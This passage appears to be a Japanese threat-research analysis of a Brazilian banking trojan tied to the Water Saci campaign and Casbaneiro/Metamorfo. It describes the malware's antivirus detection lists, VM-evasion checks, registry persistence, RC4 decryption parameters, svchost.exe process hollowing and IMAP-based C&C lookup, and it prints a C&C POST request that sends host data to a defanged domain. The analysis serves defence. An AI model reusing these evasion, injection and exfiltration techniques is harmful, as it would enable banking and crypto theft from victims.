

ふたつめの関数「VERIFICARHISTORICOCHROME()」では、感染端末上でChromeの閲覧履歴を分析し、ユーザの訪問した銀行サイトを特定することに重点が置かれています。この関数は、ユーザのプロファイルフォルダ内に存在するChromeの閲覧履歴(データベース)を特定した後、一時的なコピーを作成してその内容を読み取ります。その後、金融機関に関わる特定のURLを検索します(表3)。いずれかのURLが見つかった場合、対応する銀行名を記録します。この手法により攻撃者は、感染端末内に銀行アプリがインストールされていない場合でも、同スクリプトが銀行取引に関わるユーザアクティビティを検出できる可能性を高めています。

感染端末にインストールされている銀行アプリを特定して閲覧履歴を分析した後、スクリプトは、ウイルス対策製品やセキュリティソフトを確認するための偵察活動へと移行します。このスクリプトは、実行中のプロセスを確認し、以下のウイルス対策製品やセキュリティソフトに関わる実行ファイルを検索します。

- 360sd.exe

- 360tray.exe

- ashDisp.exe

- aswidsagent.exe

- avast.exe

- AvastSvc.exe

- AvastUI.exe

- avgnt.exe

- avgui.exe

- avguix.exe

- avp.exe

- avpui.exe

- bdagent.exe

- ccapp.exe

- ccSvcHst.exe

- cfp.exe

- cmdagent.exe

- egui.exe

- eguiProxy.exe

- ekrn.exe

- fshoster32.exe

- kavtray.exe

- klwtblfs.exe

- mbam.exe

- MBAMService.exe

- mbamtray.exe

- mcshield.exe

- Mcshield.exe

- mcuicnt.exe

- MSASCui.exe

- MSASCuiL.exe

- MsMpEng.exe

- NisSrv.exe

- ns.exe

- PSUAMain.exe

- PSANHost.exe

- SAVADMINSERVICE.EXE

- SAVService.exe

- seccenter.exe

- SecurityHealthSystray.exe

- SophosUI.exe

- vkise.exe

- vsserv.exe

- WRSA.exe

- zatray.exe

- ZAPrivacyService.exe

さらにこのスクリプトは、感染端末上のUninstallレジストリキーを順次確認し、ウイルス対策製品やセキュリティソフトに関わる以下のキーワードを検索します。

- 360

- anti-virus

- antivirus

- avast

- avg

- bitdefender

- comodo

- defender

- eset

- f-secure

- kaspersky

- malwarebytes

- mcafee

- norton

- panda

- security

- sophos

- trend micro

- webroot

- zonealarm

このスクリプトは、感染端末内にインストールされている銀行アプリ、セキュリティ対策製品、訪問した銀行サイトに関する詳細を収集するほか、以下の情報も収集してC&Cサーバに送信します。

- コンピュータ名

- オペレーティングシステム(OS)のバージョン、アーキテクチャ、ビルド番号

- ユーザ名

- ローカルIPアドレス

- 外部IPアドレス

- 現在の日時

- Windowsのバージョン

- CPUモデル

- 物理メモリの総容量

このスクリプトは、ブラジルの金融機関、決済プラットフォーム、暗号資産(仮想通貨)取引所/ウォレットに関わる一連のキーワードを監視するほか、開いているすべてのウインドウを列挙し、一致するキーワードを検索します。

監視対象の一覧:

- ブラジルの銀行:

- Banco do Brasil

- BMG

- Bradesco

- BS2

- BTG Pactual

- CEF

- Itaú

- Santander

- Sicoob

- Sicredi

- 決済プラットフォーム:

- Mercado Pago

- 国際取引所:

- Binance

- Bitfinex

- Bitstamp

- Bybit

- Coinbase

- Crypto.com

- Gate.io

- Huobi

- Kraken

- KuCoin

- OKX

- ブラジルの取引所:

- Bitcoin Trade

- BitPreco

- Braziliex

- FlowBTC

- Foxbit

- Mercado Bitcoin

- NovaDAX

- 暗号資産ウォレット:

- Atomic Wallet

- Blockchain.com

- Coinomi

- Electrum

- Exodus

- Jaxx

- Ledger Live

- MetaMask

- MyCrypto

- MyEtherWallet

- Phantom

- Solflare

- TokenPocket

- Trezor

- Trust Wallet





ペイロードの復号処理は、感染端末上で金融機関または暗号資産に関わるウインドウが検出された際に実行されます(図13)。これらのウインドウのいずれかに監視対象に関わるキーワードが含まれている場合、MSIインストーラの一部として先に作成されたTDAファイル(ucJDpQ.tda、表1)の検索を開始します。TDAファイルが見つからない場合、代わりにDMPファイル(fKmkzW.dmp)を探し出します。

暗号化されたペイロード(TDAまたはDMPファイル)が見つかった場合、対象ファイルはバイナリデータとして読み取られ、二段階の復号・解凍処理を経てメモリ内に読み込まれます。

- ペイロードは、ハードコードされたパラメータ(シード値=1000、乗数=3333、増分=3434)と共に独自のストリーム暗号(RC4)を用いて復号され、内部に隠匿された圧縮済み実行ファイルのロックが解除されます。

- 復号されたデータは、RtlDecompressFragment API を介して Windows 標準搭載の LZNT1 アルゴリズムで解凍され、完全な PE フォーマットとして復元されます。

TDAファイルが存在する場合、AutoItスクリプトはTDAファイルを復号し、中間的なPEローダ(第二段階)としてメモリ内に読み込みます。ただし、TDAファイルが存在せず、DMPファイルのみが見つかった場合、AutoItスクリプトは中間的なPEローダを介さずに、バンキングマルウェアを直接AutoItプロセスメモリ内に読み込みます。これによりプロセス・ホローイングの手口を省略し、より単純な2段階の感染活動として実行されます。

バンキングマルウェア – 第二段階

その後ローダは、最終的なバンキングマルウェアを含む追加のDMP/TDAファイルを検索し、上記と同じ処理を用いてペイロードを復号・解凍します(図14)。









ローダは、Windowsの正規システムプロセスにペイロードを書き込むために、中空化されたsvchost.exeプロセスにペイロードを注入します(図15)。仮想メモリの割り当てに失敗した場合に備えて、ペイロードには、代替IPアドレス(フォールバックアドレス)が含まれています。これにより、注入したプロセスが確実に不正活動を継続できるようにしています(図16、図17)。



次にスクリプトは、実行中のsvchost.exeプロセスをすべて列挙し(図19)、それらが作成されたときのタイムスタンプを取得します。そして、ペイロードがプロセス・ホローイングを実施したと想定される、最も新しく作成されたプロセスインスタンスを特定します。

このスクリプトは、該当するsvchost.exeプロセスのプロセスIDを保存した後、継続的な監視ループに入り、同svchost.exeプロセスがまだ実行中かどうかを定期的に確認します。プロセス・ホローウイングを実施したsvchost.exeプロセスが終了された場合、マルウェアは自身の状態をリセットした後、保存されたプロセスIDを削除します。その後、感染端末上で新たに銀行サイトのウインドウが開いた際にペイロードが再び注入されることを待機します。これにより攻撃者は、感染端末上で銀行サイトが開いた際のセッションを乗っ取り、継続的に不正アクセスできるようにしています。

バンキングマルウェア

当検体のいくつかの動作は、バンキングマルウェアファミリ「Casbaneiro(Metamorfo)」のものと酷似しています(後者の動作についてはFortinet社のブログで解説されています)。以前のMetamorfoを用いた攻撃キャンペーン(AutoItスクリプトを起動するランチャーがAutoIt3を呼び出してコンパイル済みのバイナリスクリプト(.A3X)を実行し、メインペイロードを含むDLLを同時に動作させる手口)と同様に、今回調査した検体においてもAutoItをベースに多段階にペイロードをダウンロードさせる動作が確認されました。この感染チェーンは、最終的にバンキングマルウェア(ペイロード)を解凍して実行しますが、MetamorfoがローダフレームワークとしてAutoItに依存している特徴と似ています。以前のWater Saciキャンペーンで確認されたウインドウタイトルの監視、レジストリベースの不正活動の永続化、IMAPサーバ経由でのC&CサーバURLの取得方法、<||>などのトークン(C&Cサーバ用マーカー)の存在も相まって、本検体には、Casbaneiro/Metamorfoの構造的・動作的連続性が反映されていると推測されます。

サンドボックスにおける解析妨害機能



ペイロードは実行されると、仮想マシンなどの解析環境を回避するために設計された一連の確認処理を開始します。具体的には、以下のレジストリパスを参照し、特に以下の仮想マシンに関わるサービスを検索します。

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services

- VGAuthService

- vm3dservice

- VMTools

- vmvss

さらにアクティブなサービスを列挙し、上記の文字列を確認します。一致する文字列が見つかった場合、マルウェアはすぐにRaiseException関数を通じてカスタム例外(EEDFADE)を起動し、実行処理を事実上終了させてサンドボックスにおける解析を回避します(図20)。

WMIによるシステムプロファイリング

仮想マシンが見つからなかった場合、ペイロードは、複数のWMIクエリを実行してホストに関わる情報を収集します。

- AntiVirusProduct

- Win32_ComputerSystem

- Win32_OperatingSystem

- Win32_Processor

収集された情報は、初回チェックインの一環として、後にC&Cサーバに送信されます。

レジストリ変更による不正活動の永続化

マルウェアは、以下の配下にアプリケーション固有のレジストリエントリを作成し、生成された文字列(汎用一意識別子、UUID)にUniqueSerial(一意のシリアル番号)を設定します。

HKEY_CURRENT_USER\Software\MyUniqueApp

さらに不正活動を永続化させるために以下のAutoRunレジストリキーに自身のコピーを追加し、同エントリに自身のコピー(実行ファイル)のパスを設定します。

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

加えて、以下の配下にinicio = trueを設定することで、主要な不正活動の開始を示す追加のマーカーを配置します。

HKEY_CURRENT_USER\Software\MeuApp

チェックインのために実行されるC&Cサーバとの通信

その後ペイロードは、以下のC&Cサーバに接続し、システム情報やユーザ情報を含むPOSTリクエストを送信します。

hxxps://serverseistemasatu.com/data.php?recebe

POST /data.php?recebe HTTP/1.1

Content-Type: application/x-www-form-urlencoded

User-Agent: DelphiApp

Host: serverseistemasatu.com

Content-Length: 267

Cache-Control: no-cache

nomeRegistro={ユーザ名}&nomeComputador={コンピュータ名}&nomeSistema={オペレーティングシステム}&processador={プロセッサ}&antivirus={ウイルス対策製品}&ultimaAtualizacao={日付}

収集対象となる銀行サイトの検出

このマルウェアは、タイマーベースの不正活動(TForm1_Timer4Timer)を備えており、アクティブなウインドウのタイトルを継続的にスキャンして、被害者が金融機関や暗号資産プラットフォームを操作しているかどうかを識別します。一致するウインドウが見つかった場合、マルウェアは主要な金融機関や取引所に関わる事前定義されたウインドウタイトル(部分文字列)に基づいて、こちらの表4にあるように、検出されたアプリを分類します。



IMAPサーバ経由でC&CサーバURLを取得する手口

ペイロードには、2025年11月13日公開記事で解説したWater Saciキャンペーンの手法が採用されています。この手法によりマルウェアは、ハードコードされた認証情報を用いてterra.com.brのメールアカウントにログインした後、「meu」という件名のメールを取得し、「IP:」で始まる行から更新されたC&CサーバのIPアドレスを抽出します(図21)。主な違いは、以前のバージョンでは、復元された補助スクリプト内にのみインスタンスが存在していたのに対し、本バージョンでは、注入されたペイロード本体に直接IMAPサーバ経由の不正活動が組み込まれていることです。これは、Water Saciキャンペーンの背後にいる攻撃者(オペレータ)が同じインフラと手法を再利用しつつ、C&CサーバURLの更新をより迅速かつ確実に実行させるために、それらをマルウェアのランタイム深くに埋め込んだことを示唆しています。

ブラウザを強制終了させる動作

認証情報に関わる動作を実行する前に、ペイロードはいくつかのブラウザを強制終了します。

- chrome.exe

- firefox.exe

- msedge.exe

- NavegadorExclusivoBradesco.exe

- Opera.exe

セッションを傍受したり、攻撃者の制御下にある環境で被害者に銀行サイトを再度開かせたりする動作は、バンキングマルウェアに共通するものです。

バックドア機能

さらに注入されたペイロードには広範なバックドアコマンドが含まれており、オペレータが感染端末をほぼ完全に遠隔操作できるようにします。こちらの表5は、当バンキングマルウェアが感染端末上で実行可能なバックドア機能についてまとめたものです。













マルウェア拡散活動の自動化 - whatsz.py

今回の分析結果から、2025年11月13日公開記事で解説したPowerShell「tadeu.ps1」と、本調査で見つかったPython版亜種「whatsz.py(図22)」は、WhatsApp経由のマルウェア拡散活動における機能面で同等であることが判明しました。Pythonで作成された検体(whatsz.py)は、PowerShell(tadeu.ps1)を移植した強化版と見られ、同じワークフロー、ロジック、意図を備えています。当段階でPythonを多用することで攻撃者は、マルウェアの拡散活動を自動化したほか、ペイロード配信における実効性を高め、不正活動の柔軟性や回復力を強化していると考えられます。

